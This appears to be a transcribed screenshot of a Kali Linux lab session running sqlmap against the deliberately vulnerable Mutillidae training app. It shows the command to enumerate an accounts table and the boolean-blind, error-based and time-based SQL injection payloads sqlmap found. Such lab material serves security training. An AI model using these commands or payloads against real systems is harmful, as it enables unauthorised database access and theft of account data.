 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:55 AM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --columns -
T accounts -D owasp10
___
__H__
___ ___["]_____ ___ ___ {1.6#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
File System
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:55:13 /2022-03-17/
[00:55:14] [INFO] resuming back-end DBMS 'mysql'
[00:55:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=47e647aaae0...ddb47cd06c'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails